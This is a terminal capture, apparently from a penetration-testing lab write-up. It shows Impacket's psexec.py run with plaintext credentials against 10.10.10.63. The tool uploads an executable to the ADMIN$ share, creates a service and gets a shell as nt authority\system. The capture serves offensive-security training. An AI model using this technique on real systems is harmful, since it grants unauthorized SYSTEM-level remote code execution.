 ┌──(root㉿kali)-[/opt/Windows]
└─# python3 psexec.py WORKGROUP/r1fft3r:'r1fft3r$!'@10.10.10.63 cmd.exe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file EpczsNOm.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service eXCh on 10.10.10.63.....
[*] Starting service eXCh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>